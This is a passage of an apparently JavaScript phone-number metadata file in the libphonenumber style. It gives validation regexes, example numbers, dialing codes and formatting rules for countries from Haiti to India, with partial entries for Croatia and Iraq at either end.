					,
					'921234567',
					,
					,
					[8, 9],
				],
				[, , '80[01]\\d{4,6}', , , , '800123456', , , [7, 8, 9]],
				[, , '6[01459]\\d{6}|6[01]\\d{4,5}', , , , '611234', , , [6, 7, 8]],
				[, , , , , , , , , [-1]],
				[, , '7[45]\\d{6}', , , , '74123456', , , [8]],
				[, , , , , , , , , [-1]],
				'HR',
				385,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{2,3})', '$1 $2 $3', ['6[01]'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{2,3})', '$1 $2 $3', ['8'], '0$1'],
					[, '(\\d)(\\d{4})(\\d{3})', '$1 $2 $3', ['1'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[67]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['9'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[2-5]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['8'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '62\\d{6,7}|72\\d{6}', , , , '62123456', , , [8, 9]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			HT: [
				,
				[, , '[2-489]\\d{7}', , , , , , , [8]],
				[, , '2(?:2\\d|5[1-5]|81|9[149])\\d{5}', , , , '22453300'],
				[, , '[34]\\d{7}', , , , '34101234'],
				[, , '8\\d{7}', , , , '80012345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '9(?:[67][0-4]|8[0-3589]|9\\d)\\d{5}', , , , '98901234'],
				'HT',
				509,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{2})(\\d{4})', '$1 $2 $3', ['[2-489]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			HU: [
				,
				[, , '[235-7]\\d{8}|[1-9]\\d{7}', , , , , , , [8, 9], [6, 7]],
				[
					,
					,
					'(?:1\\d|[27][2-9]|3[2-7]|4[24-9]|5[2-79]|6[23689]|8[2-57-9]|9[2-69])\\d{6}',
					,
					,
					,
					'12345678',
					,
					,
					[8],
					[6, 7],
				],
				[, , '(?:[257]0|3[01])\\d{7}', , , , '201234567', , , [9]],
				[, , '(?:[48]0\\d|680[29])\\d{5}', , , , '80123456'],
				[, , '9[01]\\d{6}', , , , '90123456', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '21\\d{7}', , , , '211234567', , , [9]],
				'HU',
				36,
				'00',
				'06',
				,
				,
				'06',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['1'], '(06 $1)'],
					[
						,
						'(\\d{2})(\\d{3})(\\d{3})',
						'$1 $2 $3',
						['[27][2-9]|3[2-7]|4[24-9]|5[2-79]|6|8[2-57-9]|9[2-69]'],
						'(06 $1)',
					],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[2-9]'], '06 $1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '(?:[48]0\\d|680[29])\\d{5}'],
				[, , '38\\d{7}', , , , '381234567', , , [9]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			ID: [
				,
				[
					,
					,
					'(?:(?:00[1-9]|8\\d)\\d{4}|[1-36])\\d{6}|00\\d{10}|[1-9]\\d{8,10}|[2-9]\\d{7}',
					,
					,
					,
					,
					,
					,
					[7, 8, 9, 10, 11, 12, 13],
					[5, 6],
				],
				[
					,
					,
					'2[124]\\d{7,8}|619\\d{8}|2(?:1(?:14|500)|2\\d{3})\\d{3}|61\\d{5,8}|(?:2(?:[35][1-4]|6[0-8]|7[1-6]|8\\d|9[1-8])|3(?:1|[25][1-8]|3[1-68]|4[1-3]|6[1-3568]|7[0-469]|8\\d)|4(?:0[1-589]|1[01347-9]|2[0-36-8]|3[0-24-68]|43|5[1-378]|6[1-5]|7[134]|8[1245])|5(?:1[1-35-9]|2[25-8]|3[124-9]|4[1-3589]|5[1-46]|6[1-8])|6(?:[25]\\d|3[1-69]|4[1-6])|7(?:02|[125][1-9]|[36]\\d|4[1-8]|7[0-36-9])|9(?:0[12]|1[013-8]|2[0-479]|5[125-8]|6[23679]|7[159]|8[01346]))\\d{5,8}',
					,
					,
					,
					'218350123',
					,
					,
					[7, 8, 9, 10, 11],
					[5, 6],
				],
				[, , '8[1-35-9]\\d{7,10}', , , , '812345678', , , [9, 10, 11, 12]],
				[
					,
					,
					'00[17]803\\d{7}|(?:177\\d|800)\\d{5,7}|001803\\d{6}',
					,
					,
					,
					'8001234567',
					,
					,
					[8, 9, 10, 11, 12, 13],
				],
				[, , '809\\d{7}', , , , '8091234567', , , [10]],
				[, , '804\\d{7}', , , , '8041234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'ID',
				62,
				'00[89]',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{3})', '$1 $2 $3', ['15']],
					[, '(\\d{2})(\\d{5,9})', '$1 $2', ['2[124]|[36]1'], '(0$1)'],
					[, '(\\d{3})(\\d{5,7})', '$1 $2', ['800'], '0$1'],
					[, '(\\d{3})(\\d{5,8})', '$1 $2', ['[2-79]'], '(0$1)'],
					[, '(\\d{3})(\\d{3,4})(\\d{3})', '$1-$2-$3', ['8[1-35-9]'], '0$1'],
					[, '(\\d{3})(\\d{6,8})', '$1 $2', ['1'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['804'], '0$1'],
					[, '(\\d{3})(\\d)(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['80'], '0$1'],
					[, '(\\d{3})(\\d{4})(\\d{4,5})', '$1-$2-$3', ['8'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['001']],
					[, '(\\d{2})(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3 $4', ['0']],
				],
				[
					[, '(\\d)(\\d{3})(\\d{3})', '$1 $2 $3', ['15']],
					[, '(\\d{2})(\\d{5,9})', '$1 $2', ['2[124]|[36]1'], '(0$1)'],
					[, '(\\d{3})(\\d{5,7})', '$1 $2', ['800'], '0$1'],
					[, '(\\d{3})(\\d{5,8})', '$1 $2', ['[2-79]'], '(0$1)'],
					[, '(\\d{3})(\\d{3,4})(\\d{3})', '$1-$2-$3', ['8[1-35-9]'], '0$1'],
					[, '(\\d{3})(\\d{6,8})', '$1 $2', ['1'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['804'], '0$1'],
					[, '(\\d{3})(\\d)(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['80'], '0$1'],
					[, '(\\d{3})(\\d{4})(\\d{4,5})', '$1-$2-$3', ['8'], '0$1'],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '001803\\d{6,7}|(?:007803\\d|8071)\\d{6}', , , , , , , [10, 12, 13]],
				[, , '(?:1500|8071\\d{3})\\d{3}', , , , '8071123456', , , [7, 10]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			IE: [
				,
				[
					,
					,
					'(?:1\\d|[2569])\\d{6,8}|4\\d{6,9}|7\\d{8}|8\\d{8,9}',
					,
					,
					,
					,
					,
					,
					[7, 8, 9, 10],
					[5, 6],
				],
				[
					,
					,
					'(?:1\\d|21)\\d{6,7}|(?:2[24-9]|4(?:0[24]|5\\d|7)|5(?:0[45]|1\\d|8)|6(?:1\\d|[237-9])|9(?:1\\d|[35-9]))\\d{5}|(?:23|4(?:[1-469]|8\\d)|5[23679]|6[4-6]|7[14]|9[04])\\d{7}',
					,
					,
					,
					'2212345',
					,
					,
					,
					[5, 6],
				],
				[, , '8(?:22|[35-9]\\d)\\d{6}', , , , '850123456', , , [9]],
				[, , '1800\\d{6}', , , , '1800123456', , , [10]],
				[, , '15(?:1[2-8]|[2-8]0|9[089])\\d{6}', , , , '1520123456', , , [10]],
				[, , '18[59]0\\d{6}', , , , '1850123456', , , [10]],
				[, , '700\\d{6}', , , , '700123456', , , [9]],
				[, , '76\\d{7}', , , , '761234567', , , [9]],
				'IE',
				353,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{5})', '$1 $2', ['2[24-9]|47|58|6[237-9]|9[35-9]'], '(0$1)'],
					[, '(\\d{3})(\\d{5})', '$1 $2', ['[45]0'], '(0$1)'],
					[, '(\\d)(\\d{3,4})(\\d{4})', '$1 $2 $3', ['1'], '(0$1)'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[2569]|4[1-69]|7[14]'], '(0$1)'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['70'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['81'], '(0$1)'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[78]'], '0$1'],
					[, '(\\d{4})(\\d{3})(\\d{3})', '$1 $2 $3', ['1']],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1 $2 $3', ['4'], '(0$1)'],
					[, '(\\d{2})(\\d)(\\d{3})(\\d{4})', '$1 $2 $3 $4', ['8'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '18[59]0\\d{6}', , , , , , , [10]],
				[, , '818\\d{6}', , , , '818123456', , , [9]],
				,
				,
				[
					,
					,
					'88210[1-9]\\d{4}|8(?:[35-79]5\\d\\d|8(?:[013-9]\\d\\d|2(?:[01][1-9]|[2-9]\\d)))\\d{5}',
					,
					,
					,
					'8551234567',
					,
					,
					[10],
				],
			],
			IL: [
				,
				[, , '1\\d{6}(?:\\d{3,5})?|[57]\\d{8}|[1-489]\\d{7}', , , , , , , [7, 8, 9, 10, 11, 12]],
				[
					,
					,
					'153\\d{8,9}|29[1-9]\\d{5}|(?:2[0-8]|[3489]\\d)\\d{6}',
					,
					,
					,
					'21234567',
					,
					,
					[8, 11, 12],
					[7],
				],
				[
					,
					,
					'5(?:(?:[02368]\\d|[19][2-9]|4[1-9])\\d|5(?:01|1[79]|2[2-9]|3[0-3]|4[34]|5[015689]|6[6-8]|7[0-267]|8[7-9]|9[1-9]))\\d{5}',
					,
					,
					,
					'502345678',
					,
					,
					[9],
				],
				[, , '1(?:255|80[019]\\d{3})\\d{3}', , , , '1800123456', , , [7, 10]],
				[, , '1212\\d{4}|1(?:200|9(?:0[0-2]|19))\\d{6}', , , , '1919123456', , , [8, 10]],
				[, , '1700\\d{6}', , , , '1700123456', , , [10]],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'7(?:380|8(?:33|55|77|81))\\d{5}|7(?:18|2[23]|3[237]|47|6[258]|7\\d|82|9[2-9])\\d{6}',
					,
					,
					,
					'771234567',
					,
					,
					[9],
				],
				'IL',
				972,
				'0(?:0|1[2-9])',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{4})(\\d{3})', '$1-$2', ['125']],
					[, '(\\d{4})(\\d{2})(\\d{2})', '$1-$2-$3', ['121']],
					[, '(\\d)(\\d{3})(\\d{4})', '$1-$2-$3', ['[2-489]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1-$2-$3', ['[57]'], '0$1'],
					[, '(\\d{4})(\\d{3})(\\d{3})', '$1-$2-$3', ['12']],
					[, '(\\d{4})(\\d{6})', '$1-$2', ['159']],
					[, '(\\d)(\\d{3})(\\d{3})(\\d{3})', '$1-$2-$3-$4', ['1[7-9]']],
					[, '(\\d{3})(\\d{1,2})(\\d{3})(\\d{4})', '$1-$2 $3-$4', ['15']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '1700\\d{6}', , , , , , , [10]],
				[, , '1599\\d{6}', , , , '1599123456', , , [10]],
				,
				,
				[, , '151\\d{8,9}', , , , '15112340000', , , [11, 12]],
			],
			IM: [
				,
				[, , '1624\\d{6}|(?:[3578]\\d|90)\\d{8}', , , , , , , [10], [6]],
				[, , '1624(?:230|[5-8]\\d\\d)\\d{3}', , , , '1624756789', , , , [6]],
				[, , '76245[06]\\d{4}|7(?:4576|[59]24\\d|624[0-4689])\\d{5}', , , , '7924123456'],
				[, , '808162\\d{4}', , , , '8081624567'],
				[, , '8(?:440[49]06|72299\\d)\\d{3}|(?:8(?:45|70)|90[0167])624\\d{4}', , , , '9016247890'],
				[, , , , , , , , , [-1]],
				[, , '70\\d{8}', , , , '7012345678'],
				[, , '56\\d{8}', , , , '5612345678'],
				'IM',
				44,
				'00',
				'0',
				,
				,
				'0|([25-8]\\d{5})$',
				'1624$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'74576|(?:16|7[56])24',
				[, , , , , , , , , [-1]],
				[
					,
					,
					'3440[49]06\\d{3}|(?:3(?:08162|3\\d{4}|45624|7(?:0624|2299))|55\\d{4})\\d{4}',
					,
					,
					,
					'5512345678',
				],
				,
				,
				[, , , , , , , , , [-1]],
			],
			IN: [
				,
				[, , '(?:000800|[2-9]\\d\\d)\\d{7}|1\\d{7,12}', , , , , , , [8, 9, 10, 11, 12, 13], [6, 7]],
				[
					,
					,
					'2717(?:[2-7]\\d|95)\\d{4}|(?:271[0-689]|782[0-6])[2-7]\\d{5}|(?:170[24]|2(?:(?:[02][2-79]|90)\\d|80[13468])|(?:3(?:23|80)|683|79[1-7])\\d|4(?:20[24]|72[2-8])|552[1-7])\\d{6}|(?:11|33|4[04]|80)[2-7]\\d{7}|(?:342|674|788)(?:[0189][2-7]|[2-7]\\d)\\d{5}|(?:1(?:2[0-249]|3[0-25]|4[145]|[59][14]|6[014]|7[1257]|8[01346])|2(?:1[257]|3[013]|4[01]|5[0137]|6[0158]|78|8[1568]|9[14])|3(?:26|4[13]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[014-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|6(?:12|[2-47]1|5[17]|6[13]|80)|7(?:12|2[14]|3[134]|4[47]|5[15]|[67]1)|8(?:16|2[014]|3[126]|6[136]|7[078]|8[34]|91))[2-7]\\d{6}|(?:1(?:2[35-8]|3[346-9]|4[236-9]|[59][0235-9]|6[235-9]|7[34689]|8[257-9])|2(?:1[134689]|3[24-8]|4[2-8]|5[25689]|6[2-4679]|7[3-79]|8[2-479]|9[235-9])|3(?:01|1[79]|2[1245]|4[5-8]|5[125689]|6[235-7]|7[157-9]|8[2-46-8])|4(?:1[14578]|2[5689]|3[2-467]|5[4-7]|6[35]|73|8[2689]|9[2389])|5(?:[16][146-9]|2[14-8]|3[1346]|4[14-69]|5[46]|7[2-4]|8[2-8]|9[246])|6(?:1[1358]|2[2457]|3[2-4]|4[235-7]|5[2-689]|6[24578]|7[235689]|8[124-6])|7(?:1[013-9]|2[0235-9]|3[2679]|4[1-35689]|5[2-46-9]|[67][02-9]|8[013-7]|9[089])|8(?:1[1357-9]|2[235-8]|3[03-57-9]|4[0-24-9]|5\\d|6[2457-9]|7[1-6]|8[1256]|9[2-4]))\\d[2-7]\\d{5}',
					,
					,
					,
					'7410410123',
					,
					,
					[10],
					[6, 7, 8],
				],
				[
					,
					,
					'(?:61279|7(?:887[02-9]|9(?:313|79[07-9]))|8(?:079[04-9]|(?:84|91)7[02-8]))\\d{5}|(?:6(?:12|[2-47]1|5[17]|6[13]|80)[0189]|7(?:1(?:2[0189]|9[0-5])|2(?:[14][017-9]|8[0-59])|3(?:2[5-8]|[34][017-9]|9[016-9])|4(?:1[015-9]|[29][89]|39|8[389])|5(?:[15][017-9]|2[04-9]|9[7-9])|6(?:0[0-47]|1[0-257-9]|2[0-4]|3[19]|5[4589])|70[0289]|88[089]|97[02-8])|8(?:0(?:6[67]|7[02-8])|70[017-9]|84[01489]|91[0-289]))\\d{6}|(?:7(?:31|4[47])|8(?:16|2[014]|3[126]|6[136]|7[78]|83))(?:[0189]\\d|7[02-8])\\d{5}|(?:6(?:[09]\\d|1[04679]|2[03689]|3[05-9]|4[0489]|50|6[069]|7[07]|8[7-9])|7(?:0\\d|2[0235-79]|3[05-8]|40|5[0346-8]|6[6-9]|7[1-9]|8[0-79]|9[089])|8(?:0[01589]|1[0-57-9]|2[235-9]|3[03-57-9]|[45]\\d|6[02457-9]|7[1-69]|8[0-25-9]|9[02-9])|9\\d\\d)\\d{7}|(?:6(?:(?:1[1358]|2[2457]|3[2-4]|4[235-7]|5[2-689]|6[24578]|8[124-6])\\d|7(?:[235689]\\d|4[0189]))|7(?:1(?:[013-8]\\d|9[6-9])|28[6-8]|3(?:2[0-49]|9[2-5])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]\\d|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4\\d|5[0-367])|70[13-7]|881))[0189]\\d{5}',
					,
					,
					,
					'8123456789',
					,
					,
					[10],
				],
				[, , '000800\\d{7}|1(?:600\\d{6}|80(?:0\\d{4,9}|3\\d{9}))', , , , '1800123456'],
				[, , '186[12]\\d{9}', , , , '1861123456789', , , [13]],
				[, , '1860\\d{7}', , , , '18603451234', , , [11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'IN',
				91,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{7})', '$1', ['575']],
					[
						,
						'(\\d{8})',
						'$1',
						[
							'5(?:0|2[23]|3[03]|[67]1|88)',
							'5(?:0|2(?:21|3)|3(?:0|3[23])|616|717|888)',
							'5(?:0|2(?:21|3)|3(?:0|3[23])|616|717|8888)',
						],
						,
						,
						1,
					],
					[, '(\\d{4})(\\d{4,5})', '$1 $2', ['180', '1800'], , , 1],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['140'], , , 1],
					[
						,
						'(\\d{2})(\\d{4})(\\d{4})',
						'$1 $2 $3',
						[
							'11|2[02]|33|4[04]|79[1-7]|80[2-46]',
							'11|2[02]|33|4[04]|79(?:[1-6]|7[19])|80(?:[2-4]|6[0-589])',
							'11|2[02]|33|4[04]|79(?:[124-6]|3(?:[02-9]|1[0-24-9])|7(?:1|9[1-6]))|80(?:[2-4]|6[0-589])',
						],
						'0$1',
						,
						1,
					],
					[
						,
						'(\\d{3})(\\d{3})(\\d{4})',
						'$1 $2 $3',
						[
							'1(?:2[0-249]|3[0-25]|4[145]|[68]|7[1257])|2(?:1[257]|3[013]|4[01]|5[0137]|6[0158]|78|8[1568])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|5[12]|[78]1)|6(?:12|[2-4]1|5[17]|6[13]|80)|7(?:12|3[134]|4[47]|61|88)|8(?:16|2[014]|3[126]|6[136]|7[078]|8[34]|91)|(?:43|59|75)[15]|(?:1[59]|29|67|72)[14]',
							'1(?:2[0-24]|3[0-25]|4[145]|[59][14]|6[1-9]|7[1257]|8[1-57-9])|2(?:1[257]|3[013]|4[01]|5[0137]|6[058]|78|8[1568]|9[14])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|674|7(?:(?:2[14]|3[34]|5[15])[2-6]|61[346]|88[0-8])|8(?:70[2-6]|84[235-7]|91[3-7])|(?:1(?:29|60|8[06])|261|552|6(?:12|[2-47]1|5[17]|6[13]|80)|7(?:12|31|4[47])|8(?:16|2[014]|3[126]|6[136]|7[78]|83))[2-7]',
							'1(?:2[0-24]|3[0-25]|4[145]|[59][14]|6[1-9]|7[1257]|8[1-57-9])|2(?:1[257]|3[013]|4[01]|5[0137]|6[058]|78|8[1568]|9[14])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|6(?:12(?:[2-6]|7[0-8])|74[2-7])|7(?:(?:2[14]|5[15])[2-6]|3171|61[346]|88(?:[2-7]|82))|8(?:70[2-6]|84(?:[2356]|7[19])|91(?:[3-6]|7[19]))|73[134][2-6]|(?:74[47]|8(?:16|2[014]|3[126]|6[136]|7[78]|83))(?:[2-6]|7[19])|(?:1(?:29|60|8[06])|261|552|6(?:[2-4]1|5[17]|6[13]|7(?:1|4[0189])|80)|7(?:12|88[01]))[2-7]',
						],
						'0$1',
						,
						1,
					],
					[
						,
						'(\\d{4})(\\d{3})(\\d{3})',
						'$1 $2 $3',
						[
							'1(?:[2-479]|5[0235-9])|[2-5]|6(?:1[1358]|2[2457-9]|3[2-5]|4[235-7]|5[2-689]|6[24578]|7[235689]|8[1-6])|7(?:1[013-9]|28|3[129]|4[1-35689]|5[29]|6[02-5]|70)|807',
							'1(?:[2-479]|5[0235-9])|[2-5]|6(?:1[1358]|2(?:[2457]|84|95)|3(?:[2-4]|55)|4[235-7]|5[2-689]|6[24578]|7[235689]|8[1-6])|7(?:1(?:[013-8]|9[6-9])|28[6-8]|3(?:17|2[0-49]|9[2-57])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4|5[0-367])|70[13-7])|807[19]',
							'1(?:[2-479]|5(?:[0236-9]|5[013-9]))|[2-5]|6(?:2(?:84|95)|355|83)|73179|807(?:1|9[1-3])|(?:1552|6(?:1[1358]|2[2457]|3[2-4]|4[235-7]|5[2-689]|6[24578]|7[235689]|8[124-6])\\d|7(?:1(?:[013-8]\\d|9[6-9])|28[6-8]|3(?:2[0-49]|9[2-57])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]\\d|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4\\d|5[0-367])|70[13-7]))[2-7]',
						],
						'0$1',
						,
						1,
					],
					[, '(\\d{5})(\\d{5})', '$1 $2', ['[6-9]'], '0$1', , 1],
					[, '(\\d{4})(\\d{2,4})(\\d{4})', '$1 $2 $3', ['1(?:6|8[06])', '1(?:6|8[06]0)'], , , 1],
					[, '(\\d{3})(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3 $4', ['0']],
					[, '(\\d{4})(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['18'], , , 1],
				],
				[
					[
						,
						'(\\d{8})',
						'$1',
						[
							'5(?:0|2[23]|3[03]|[67]1|88)',
							'5(?:0|2(?:21|3)|3(?:0|3[23])|616|717|888)',
							'5(?:0|2(?:21|3)|3(?:0|3[23])|616|717|8888)',
						],
						,
						,
						1,
					],
					[, '(\\d{4})(\\d{4,5})', '$1 $2', ['180', '1800'], , , 1],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['140'], , , 1],
					[
						,
						'(\\d{2})(\\d{4})(\\d{4})',
						'$1 $2 $3',
						[
							'11|2[02]|33|4[04]|79[1-7]|80[2-46]',
							'11|2[02]|33|4[04]|79(?:[1-6]|7[19])|80(?:[2-4]|6[0-589])',
							'11|2[02]|33|4[04]|79(?:[124-6]|3(?:[02-9]|1[0-24-9])|7(?:1|9[1-6]))|80(?:[2-4]|6[0-589])',
						],
						'0$1',
						,
						1,
					],
					[
						,
						'(\\d{3})(\\d{3})(\\d{4})',
						'$1 $2 $3',
						[
							'1(?:2[0-249]|3[0-25]|4[145]|[68]|7[1257])|2(?:1[257]|3[013]|4[01]|5[0137]|6[0158]|78|8[1568])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|5[12]|[78]1)|6(?:12|[2-4]1|5[17]|6[13]|80)|7(?:12|3[134]|4[47]|61|88)|8(?:16|2[014]|3[126]|6[136]|7[078]|8[34]|91)|(?:43|59|75)[15]|(?:1[59]|29|67|72)[14]',
							'1(?:2[0-24]|3[0-25]|4[145]|[59][14]|6[1-9]|7[1257]|8[1-57-9])|2(?:1[257]|3[013]|4[01]|5[0137]|6[058]|78|8[1568]|9[14])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|674|7(?:(?:2[14]|3[34]|5[15])[2-6]|61[346]|88[0-8])|8(?:70[2-6]|84[235-7]|91[3-7])|(?:1(?:29|60|8[06])|261|552|6(?:12|[2-47]1|5[17]|6[13]|80)|7(?:12|31|4[47])|8(?:16|2[014]|3[126]|6[136]|7[78]|83))[2-7]',
							'1(?:2[0-24]|3[0-25]|4[145]|[59][14]|6[1-9]|7[1257]|8[1-57-9])|2(?:1[257]|3[013]|4[01]|5[0137]|6[058]|78|8[1568]|9[14])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|6(?:12(?:[2-6]|7[0-8])|74[2-7])|7(?:(?:2[14]|5[15])[2-6]|3171|61[346]|88(?:[2-7]|82))|8(?:70[2-6]|84(?:[2356]|7[19])|91(?:[3-6]|7[19]))|73[134][2-6]|(?:74[47]|8(?:16|2[014]|3[126]|6[136]|7[78]|83))(?:[2-6]|7[19])|(?:1(?:29|60|8[06])|261|552|6(?:[2-4]1|5[17]|6[13]|7(?:1|4[0189])|80)|7(?:12|88[01]))[2-7]',
						],
						'0$1',
						,
						1,
					],
					[
						,
						'(\\d{4})(\\d{3})(\\d{3})',
						'$1 $2 $3',
						[
							'1(?:[2-479]|5[0235-9])|[2-5]|6(?:1[1358]|2[2457-9]|3[2-5]|4[235-7]|5[2-689]|6[24578]|7[235689]|8[1-6])|7(?:1[013-9]|28|3[129]|4[1-35689]|5[29]|6[02-5]|70)|807',
							'1(?:[2-479]|5[0235-9])|[2-5]|6(?:1[1358]|2(?:[2457]|84|95)|3(?:[2-4]|55)|4[235-7]|5[2-689]|6[24578]|7[235689]|8[1-6])|7(?:1(?:[013-8]|9[6-9])|28[6-8]|3(?:17|2[0-49]|9[2-57])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4|5[0-367])|70[13-7])|807[19]',
							'1(?:[2-479]|5(?:[0236-9]|5[013-9]))|[2-5]|6(?:2(?:84|95)|355|83)|73179|807(?:1|9[1-3])|(?:1552|6(?:1[1358]|2[2457]|3[2-4]|4[235-7]|5[2-689]|6[24578]|7[235689]|8[124-6])\\d|7(?:1(?:[013-8]\\d|9[6-9])|28[6-8]|3(?:2[0-49]|9[2-57])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]\\d|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4\\d|5[0-367])|70[13-7]))[2-7]',
						],
						'0$1',
						,
						1,
					],
					[, '(\\d{5})(\\d{5})', '$1 $2', ['[6-9]'], '0$1', , 1],
					[, '(\\d{4})(\\d{2,4})(\\d{4})', '$1 $2 $3', ['1(?:6|8[06])', '1(?:6|8[06]0)'], , , 1],
					[, '(\\d{4})(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['18'], , , 1],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '1(?:600\\d{6}|800\\d{4,9})|(?:000800|18(?:03\\d\\d|6(?:0|[12]\\d\\d)))\\d{7}'],
				[, , '140\\d{7}', , , , '1409305260', , , [10]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			IO: [
				,
				[, , '3\\d{6}', , , , , , , [7]],
				[, , '37\\d{5}', , , , '3709100'],
				[, , '38\\d{5}', , , , '3801234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'IO',
				246,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1 $2', ['3']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			IQ: [
				,
				[, , '(?:1|7\\d\\d)\\d{7}|[2-6]\\d{7,8}', , , , , , , [8, 9, 10], [6, 7]],
				[
					,
					,
					'1\\d{7}|(?:2[13-5]|3[02367]|4[023]|5[03]|6[026])\\d{6,7}',
					,
					,
					,
					'12345678',
					,
					,
					[8, 9],
					[6, 7],
				],
				[, , '7[3-9]\\d{8}', , , , '7912345678', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'IQ',
				964,
				'00',
				'0',
